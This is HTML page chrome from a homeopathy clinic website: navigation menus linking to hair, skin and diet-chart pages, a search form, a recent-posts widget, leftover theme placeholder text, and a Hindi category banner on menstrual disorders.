	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/calcarea-fluorica-uses-benefits-and-dosage-of-6x-12x-30x-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Calcarea Fluorica: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/calcarea-fluorica-uses-benefits-and-dosage-of-6x-12x-30x-200/"><p class="title">Calcarea Fluorica – Uses, Benefits and Dosage of 6X, 12X, 30X &#038; 200</p></a>
					<p class="date">28 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/arsenicum-album-30-200-uses-benefits-dosage-side-effects/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Arsenic Album: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/arsenicum-album-30-200-uses-benefits-dosage-side-effects/"><p class="title">Arsenicum Album 30 &#038; 200 – Uses, Benefits, Dosage, Side Effects</p></a>
					<p class="date">27 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/aconite-aconitum-napellus-uses-benefits-and-side-effects/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Aconitum Napellus: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/aconite-aconitum-napellus-uses-benefits-and-side-effects/"><p class="title">Aconite (Aconitum Napellus) – Uses, Benefits and Side Effects</p></a>
					<p class="date">27 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/acid-phosphoricum-uses-benefits-acid-phos-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Acid Phos 200 &amp; 30" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/acid-phosphoricum-uses-benefits-acid-phos-30-200/"><p class="title">Acid Phosphoricum – Uses, Benefits, Acid Phos 30 &#038; 200</p></a>
					<p class="date">27 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: मासिक धर्म संबंधी रोग									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
